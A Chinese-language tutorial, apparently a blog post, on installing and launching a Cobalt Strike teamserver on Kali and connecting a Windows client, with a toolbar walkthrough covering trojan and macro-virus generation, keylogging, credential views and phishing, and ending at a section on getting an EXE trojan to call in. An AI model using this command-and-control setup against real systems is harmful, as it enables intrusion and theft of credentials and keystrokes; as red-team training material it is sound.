CS(Ctwo)

2023-12-13 04:13:30

CS(Ctwo)



Cobalt Strike是一个命令和控制的终端工具

默认50050端口

? Cobalt Strike是一款基于java的渗透测试神器,常被业界人称为CS神器。自3.0以后已经不在使用Metasploit框架而作为一个独立的平台使用,分为客户端与服务端,服务端是一个,客户端可以有多个,非常适合团队协同作战,多个攻击者可以同时连接到一个团队服务器上,共享攻击资源与目标信息和sessions,可模拟APT做模拟对抗,进行内网渗透。

? Cobalt Strike集成了端口转发、服务扫描,自动化溢出,多模式端口监听,win exe木马生成,win dll木马生成,java木马生成,office宏病毒生成,木马捆绑;钓鱼攻击包括:站点克隆,目标信息获取,java执行,浏览器自动攻击等等

实际操作

win11



- 打开cs(右击——打开文件所在位置)

- 导出server



- 放在kali中

kali



设置执行权限

sudo chmod 777 *



- 执行脚本

sudo ./teamserver

- 发现报错



- 启动服务器

sudo ./teamserver kali的iIP 123456

- 启动成功





成功启动后,发现有一串SSL证书的哈希



在win11中双击cs,弹出一个框

- 添加相关信息

- 点击连接

-

对比哈希值以及证书,发现一样,说明正确

-

正常交换公钥



成功进入cs控制台

工具栏解释

1.新建连接

2.断开当前连接

3.监听器

4.改变视图为Pivot Graph(视图列表)

5.改变视图为Session Table(会话列表)

6.改变视图为Target Table(目标列表)

7.显示所有以获取的受害主机的凭证

8.查看已下载文件

9.查看键盘记录结果

10.查看屏幕截图

11.生成无状态的可执行exe木马

12.使用java自签名的程序进行钓鱼攻击

13.生成office宏病毒文件

14.为payload提供web服务以便下载和执行

15.提供文件下载,可以选择Mime类型

16.管理Cobalt Strike上运行的web服务

17.帮助

18.关于

上线木马

手法

EXE病毒



- 查看kali开放的端口

sudo ss -antpl

